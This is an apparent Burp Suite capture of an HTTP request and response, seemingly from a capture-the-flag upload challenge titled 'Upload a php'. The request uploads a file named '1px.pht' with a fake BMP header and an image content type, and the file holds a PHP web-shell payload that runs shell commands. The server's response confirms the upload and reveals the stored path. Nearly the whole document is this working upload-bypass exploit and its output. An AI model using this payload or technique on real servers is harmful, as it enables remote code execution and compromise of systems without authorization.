 Go Cancel < ▼ > ▼ Target:
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 39.104.76.137:18213
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://39.104.76.137:18213/
Content-Type: multipart/form-data; boundary=---------------------------343560945715647473683158290044
Content-Length: 352
Origin: http://39.104.76.137:18213
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------343560945715647473683158290044
Content-Disposition: form-data; name="file"; filename="1px.pht"
Content-Type: image/jpeg
BM<?=`sh -c *`;
-----------------------------343560945715647473683158290044
Content-Disposition: form-data; name="submit"
Submit
-----------------------------343560945715647473683158290044--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 18 Jul 2021 04:38:04 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Vary: Accept-Encoding
Content-Length: 388
Connection: close
Content-Type: text/html
upload success!!filepath:/var/www/html/upload/12f05f63e36cb51c0e9d71119d352aff/1px.pht
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>